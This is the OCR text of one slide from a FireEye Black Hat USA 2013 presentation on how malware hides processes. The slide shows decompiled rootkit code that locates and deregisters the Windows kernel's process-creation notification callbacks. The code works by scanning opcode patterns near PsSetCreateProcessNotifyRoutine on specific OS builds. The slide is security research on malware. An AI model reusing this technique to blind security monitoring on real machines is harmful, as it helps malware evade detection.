 Hiding Processes
• Deregister from the PsSetCreateProcessNotifyRoutine.
unsigned int i; // eax@6
unsigned int v2; // [sp+Ch] [bp-8h]@6
unsigned __int8 v3; // [sp+12h] [bp-2h]@4
unsigned __int8 v4; // [sp+13h] [bp-1h]@4
if ( (signed __int16)NtBuildNumber == 2195 )
{
v4 = 0xBAu;
v3 = 0x84u;
}
else
{
if ( (signed __int16)NtBuildNumber != 2600 && (signed __int16)NtBuildNumber != 3790 )
return 0;
v4 = 0xBFu; // Check for mov edi op code is BF
v3 = 0x57u; // 57 is op code for Push edi
}
v2 = **(_DWORD **)((char *)jmp__PsSetCreateProcessNotifyRoutine + 2);
for ( i = v2; i < v2 + 128; ++i )
{
if ( *(_BYTE *)i == v4 && *(_BYTE *)(i + 5) == v3 )
return *(_DWORD *)(i + 1);
}
return 0;
black hat®
USA 2013
FireEye
Copyright (c) 2013, FireEye, Inc. All rights reserved. | CONFIDENTIAL
16